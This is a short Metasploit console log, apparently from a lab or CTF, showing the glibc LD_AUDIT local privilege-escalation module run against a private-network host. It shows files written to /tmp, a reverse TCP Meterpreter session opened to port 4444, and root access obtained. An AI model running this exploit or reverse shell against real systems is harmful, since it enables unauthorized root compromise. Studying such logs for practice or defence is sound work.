 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.Bdh9j' (1271 bytes) ...
[*] Writing '/tmp/.9w3WdQG4' (271 bytes) ...
[*] Writing '/tmp/.p5Dll3Yr' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.102
[*] Meterpreter session 3 opened (192.168.50.100:4444 → 192.168.50.102:46048) at 2024-09-25 16:08:30 +0200
meterpreter > getuid
Server username: root
meterpreter >